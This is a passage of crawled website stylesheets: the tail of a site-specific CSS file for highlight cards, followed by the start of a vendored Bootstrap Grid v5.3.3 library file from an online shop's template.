  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  max-width: 100%;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-reqwires {
    top: 20px;
    right: 20px;
    left: 20px;
    gap: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-reqwires {
    top: 15px;
    right: 15px;
    left: 15px;
  }
}

.hightlights-card-published {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
}
@media screen and (max-width: 1399.98px) {
  .hightlights-card-published {
    gap: 4px;
  }
}

.hightlights-card-more {
  font-size: 15px;
  font-weight: 600;
  font-family: var(--font-family-alt);
}

@media screen and (max-width: 767.98px) {
  .hightlights-card-title {
    text-transform: uppercase;
  }
}

.page-col-right .hightlights {
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  width: calc(100% + var(--container-gutters) * 2);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266
body_size: 16806
content:
/*!
 * Bootstrap Grid v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px;
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px;
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-.5 * var(--bs-gutter-x));
  margin-left: calc(-.5 * var(--bs-gutter-x));
}

.row>* {
  box-sizing: border-box;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * .5);
  padding-left: calc(var(--bs-gutter-x) * .5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2,
.col-3 {
  flex: 0 0 auto;
}

.col-2 {
  width: 16.66666667%;
}

.col-3 {
  width: 25%;
}

.col-4,
.col-5 {
  flex: 0 0 auto;
}

.col-4 {
  width: 33.33333333%;
}

.col-5 {
  width: 41.66666667%;
}

.col-6,
.col-7 {
  flex: 0 0 auto;
}

.col-6 {
  width: 50%;
}

.col-7 {
  width: 58.33333333%;
}

.col-8,
.col-9 {
  flex: 0 0 auto;
}

.col-8 {
  width: 66.66666667%;
}

.col-9 {
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%;
  }

  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  .offset-sm-11 {
    margin-left: 91.66666667%;
  }

  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }

  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }

  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }

  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%;
  }

  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333333%;
  }

  .offset-md-2 {
    margin-left: 16.66666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333333%;
  }

  .offset-md-5 {
    margin-left: 41.66666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333333%;
  }

  .offset-md-8 {
    margin-left: 66.66666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333333%;
  }

  .offset-md-11 {
    margin-left: 91.66666667%;
  }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%;
  }

  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333333%;
  }

  .offset-lg-2 {
    margin-left: 16.66666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333333%;
  }

  .offset-lg-5 {
    margin-left: 41.66666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333333%;
  }

  .offset-lg-8 {
    margin-left: 66.66666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333333%;
  }

  .offset-lg-11 {
    margin-left: 91.66666667%;
  }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%;
  }

  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xl-11 {
    margin-left: 91.66666667%;
  }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem;
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%;
  }

  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }

  .offset-xxl-0 {
    margin-left: 0;
  }

  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }

  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }

  .offset-xxl-3 {
    margin-left: 25%;
  }

  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }

  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }

  .offset-xxl-6 {
    margin-left: 50%;
  }

  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }

  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }

  .offset-xxl-9 {
    margin-left: 75%;
  }

  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }

  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.d-inline {
  display: inline!important;
}

.d-inline-block {
  display: inline-block!important;
}

.d-block {
  display: block!important;
}

.d-grid {
  display: grid!important;
}

.d-inline-grid {
  display: inline-grid!important;
}

.d-table {
  display: table!important;
}

.d-table-row {
  display: table-row!important;
}

.d-table-cell {
  display: table-cell!important;
}

.d-flex {
  display: flex!important;
}

.d-inline-flex {
  display: inline-flex!important;
}

.d-none {
  display: none!important;
}

.flex-fill {
  flex: 1 1 auto!important;
}

.flex-row {
  flex-direction: row!important;
}

.flex-column {
  flex-direction: column!important;
}

.flex-row-reverse {
  flex-direction: row-reverse!important;
}

.flex-column-reverse {
  flex-direction: column-reverse!important;
}

.flex-grow-0 {
  flex-grow: 0!important;
}

.flex-grow-1 {
  flex-grow: 1!important;
}

.flex-shrink-0 {
  flex-shrink: 0!important;
}

.flex-shrink-1 {
  flex-shrink: 1!important;
}

.flex-wrap {
  flex-wrap: wrap!important;
}

.flex-nowrap {
  flex-wrap: nowrap!important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important;
}

.justify-content-start {
  justify-content: flex-start!important;
}

.justify-content-end {
  justify-content: flex-end!important;
}

.justify-content-center {
  justify-content: center!important;
}

.justify-content-between {
  justify-content: space-between!important;
}

.justify-content-around {
  justify-content: space-around!important;
}

.justify-content-evenly {
  justify-content: space-evenly!important;
}

.align-items-start {
  align-items: flex-start!important;
}

.align-items-end {
  align-items: flex-end!important;
}

.align-items-center {
  align-items: center!important;
}

.align-items-baseline {
  align-items: baseline!important;
}

.align-items-stretch {
  align-items: stretch!important;
}

.align-content-start {
  align-content: flex-start!important;
}

.align-content-end {
  align-content: flex-end!important;
}

.align-content-center {
  align-content: center!important;
}

.align-content-between {
  align-content: space-between!important;
}

.align-content-around {
  align-content: space-around!important;
}

.align-content-stretch {
  align-content: stretch!important;
}

.align-self-auto {
  align-self: auto!important;
}

.align-self-start {
  align-self: flex-start!important;
}

.align-self-end {
  align-self: flex-end!important;
}

.align-self-center {
  align-self: center!important;
}

.align-self-baseline {
  align-self: baseline!important;
}

.align-self-stretch {
  align-self: stretch!important;
}

.order-first {
  order: -1!important;
}

.order-0 {
  order: 0!important;
}

.order-1 {
  order: 1!important;
}

.order-2 {
  order: 2!important;
}

.order-3 {
  order: 3!important;
}

.order-4 {
  order: 4!important;
}

.order-5 {
  order: 5!important;
}

.order-last {
  order: 6!important;
}

.m-0 {
  margin: 0!important;
}

.m-1 {
  margin: .25rem!important;
}

.m-2 {
  margin: .5rem!important;
}

.m-3 {
  margin: 1rem!important;
}

.m-4 {
  margin: 1.5rem!important;
}

.m-5 {
  margin: 3rem!important;
}

.m-auto {
  margin: auto!important;
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important;
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important;
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important;
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important;
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important;
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important;
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important;
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important;
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important;
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important;
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important;
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important;
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important;
}

.mt-0 {
  margin-top: 0!important;
}

.mt-1 {
  margin-top: .25rem!important;
}

.mt-2 {
  margin-top: .5rem!important;
}

.mt-3 {
  margin-top: 1rem!important;
}

.mt-4 {
  margin-top: 1.5rem!important;
}

.mt-5 {
  margin-top: 3rem!important;
}

.mt-auto {
  margin-top: auto!important;
}

.me-0 {
  margin-right: 0!important;
}

.me-1 {
  margin-right: .25rem!important;
}

.me-2 {
  margin-right: .5rem!important;
}

.me-3 {
  margin-right: 1rem!important;
}

.me-4 {
  margin-right: 1.5rem!important;
}

.me-5 {
  margin-right: 3rem!important;
}

.me-auto {
  margin-right: auto!important;
}

.mb-0 {
  margin-bottom: 0!important;
}

.mb-1 {
  margin-bottom: .25rem!important;
}

.mb-2 {
  margin-bottom: .5rem!important;
}

.mb-3 {
  margin-bottom: 1rem!important;
}

.mb-4 {
  margin-bottom: 1.5rem!important;
}

.mb-5 {
  margin-bottom: 3rem!important;
}

.mb-auto {
  margin-bottom: auto!important;
}

.ms-0 {
  margin-left: 0!important;
}

.ms-1 {
  margin-left: .25rem!important;
}

.ms-2 {
  margin-left: .5rem!important;
}

.ms-3 {
  margin-left: 1rem!important;
}

.ms-4 {
  margin-left: 1.5rem!important;
}

.ms-5 {
  margin-left: 3rem!important;
}

.ms-auto {
  margin-left: auto!important;
}

.p-0 {
  padding: 0!important;
}

.p-1 {
  padding: .25rem!important;
}

.p-2 {
  padding: .5rem!important;
}

.p-3 {
  padding: 1rem!important;
}

.p-4 {
  padding: 1.5rem!important;
}

.p-5 {
  padding: 3rem!important;
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important;
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important;
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important;
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important;
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important;
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important;
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important;
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important;
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important;
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important;
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important;
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important;
}

.pt-0 {
  padding-top: 0!important;
}

.pt-1 {
  padding-top: .25rem!important;
}

.pt-2 {
  padding-top: .5rem!important;
}

.pt-3 {
  padding-top: 1rem!important;
}

.pt-4 {
  padding-top: 1.5rem!important;
}

.pt-5 {
  padding-top: 3rem!important;
}

.pe-0 {
  padding-right: 0!important;
}

.pe-1 {
  padding-right: .25rem!important;
}

.pe-2 {
  padding-right: .5rem!important;
}

.pe-3 {
  padding-right: 1rem!important;
}

.pe-4 {
  padding-right: 1.5rem!important;
}

.pe-5 {
  padding-right: 3rem!important;
}

.pb-0 {
  padding-bottom: 0!important;
}

.pb-1 {
  padding-bottom: .25rem!important;
}

.pb-2 {
  padding-bottom: .5rem!important;
}

.pb-3 {
  padding-bottom: 1rem!important;
}

.pb-4 {
  padding-bottom: 1.5rem!important;
}

.pb-5 {
  padding-bottom: 3rem!important;
}

.ps-0 {
  padding-left: 0!important;
}

.ps-1 {
  padding-left: .25rem!important;
}

.ps-2 {
  padding-left: .5rem!important;
}

.ps-3 {
  padding-left: 1rem!important;
}

.ps-4 {
  padding-left: 1.5rem!important;
}

.ps-5 {
  padding-left: 3rem!important;
}

@media (min-width:576px) {
  .d-sm-inline {
    display: inline!important;
  }

